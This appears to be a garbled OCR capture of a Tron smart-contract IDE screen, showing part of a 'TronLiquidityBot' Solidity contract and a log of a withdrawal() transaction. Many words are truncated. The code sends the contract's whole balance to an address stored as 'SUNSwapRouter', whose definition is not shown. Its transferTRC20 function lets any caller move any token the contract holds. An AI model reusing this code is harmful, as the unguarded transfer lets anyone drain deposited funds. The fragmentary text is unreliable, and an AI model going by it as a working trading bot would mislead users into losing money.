 LOY & RUN TRANSACTIONS
actions recorded 4
oyed Contracts
ONLIQUIDITYBOT AT TQBDX...CATZW
start
sferTRC20 "TR7NHqjeKQxGTCi8q8ZY4p
thdrawal
SwapRou...
kenName
enSymbol
withdrawal - transact (payable)
evel interactions i
DATA
Transact
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0 Search with transaction hash or address
txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.withdrawal() TQbdx...caTZW
value: 0 sun tokenId: 0 tokenValue: 0 data: 0xd4e...93292 logs: 0 hash: 0x447...44b35
>